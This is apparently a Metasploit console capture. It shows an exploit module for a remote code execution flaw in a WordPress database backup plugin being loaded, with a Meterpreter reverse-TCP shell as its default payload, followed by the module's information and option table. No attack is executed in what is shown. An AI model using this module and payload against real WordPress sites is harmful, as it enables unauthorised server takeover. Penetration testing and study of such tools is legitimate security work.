 msf6 > use exploit/multi/http/wp_db_backup_rce
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_db_backup_rce) > info
Name: WP Database Backup RCE
Module: exploit/multi/http/wp_db_backup_rce
Platform: Windows, Linux
Arch: x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2019-04-24
Provided by:
Mikey Veenstra / Wordfence
Shelby Pace
Available targets:
Id  Name
--  ----
0   Windows
1   Linux
Check supported:
Yes
Basic options:
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       Wordpress password
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       Base path to Wordpress installation
URIPATH                     no        The URI to use for this exploit (default is random)
USERNAME                    yes       Wordpress username
VHOST                       no        HTTP server virtual host